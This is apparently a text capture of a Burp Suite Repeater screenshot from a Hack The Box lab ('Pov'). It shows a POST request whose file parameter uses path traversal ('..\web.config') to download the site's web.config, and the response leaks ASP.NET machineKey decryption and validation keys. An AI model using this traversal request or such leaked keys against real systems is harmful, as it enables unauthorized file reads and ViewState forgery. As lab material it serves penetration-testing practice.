 Burp Suite Community Edition v2023.10.3.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /portfolio/ HTTP/1.1
2 Host: dev.pov.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 364
9 Origin: http://dev.pov.htb
10 Connection: close
11 Referer: http://dev.pov.htb/portfolio/
12 Upgrade-Insecure-Requests: 1
13
14 __EVENTTARGET=download&__EVENTARGUMENT=&__VIEWSTATE=
Pu4k6Tw5h9EqMRJYmtF%2FyOrP2NSilxTK6Bm%2B7504hb%2F0JqjgUQEr78c0emNd9yQNe0NnFFRXNAUyl65rAiljf9Cz
GDQ%3D&__VIEWSTATEGENERATOR=8E0F0FA3&__EVENTVALIDATION=
z7WkUxzwrgZuU4EkQDpXLyCNKxijNHSmAjuGGPyYrZ%2B3ng6Zd3NyFcLuehNQHZ2TGUrTn8ES8Bxt1MyDlxgf0yIbW2Dx
rdRJR8EsPVdFEZdIRFCKlwVsx1pmUr2SpYSnQ%2FdZNQ%3D%3D&file=..\web.config
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/octet-stream
4 Server: Microsoft-IIS/10.0
5 Content-Disposition: attachment; filename=..\web.config
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Sat, 27 Jan 2024 21:18:05 GMT
9 Connection: close
10 Content-Length: 866
11
12 <configuration>
13 <system.web>
14 <customErrors mode="On" defaultRedirect="default.aspx" />
15 <httpRuntime targetFramework="4.5" />
16 <machineKey decryption="AES"
decryptionKey="74477CEBDD09D66A4D4A8C8B5082A4CF9A15BE54A94F6F80D5E822F347183B43"
validation="SHA1"
validationKey="5620D3D029F914F4CDF25869D24EC2DA517435B200CCF1ACFA1EDE22213BECEB55BA3CF576813C3
301FCB07018E605E7B7872EEACE791AAD71A267BC16633468" />
17 </system.web>
18 <system.webServer>
19 <httpErrors>
20 <remove statusCode="403" subStatusCode="-1" />
21 <error statusCode="403" prefixLanguageFilePath=""
path="http://dev.pov.htb:8080/portfolio" responseMode="Redirect" />
22 </httpErrors>
23 <httpRedirect enabled="true" destination="http://dev.pov.htb/portfolio"
exactDestination="false" childOnly="true" />
24 </system.webServer>
25 </configuration>
26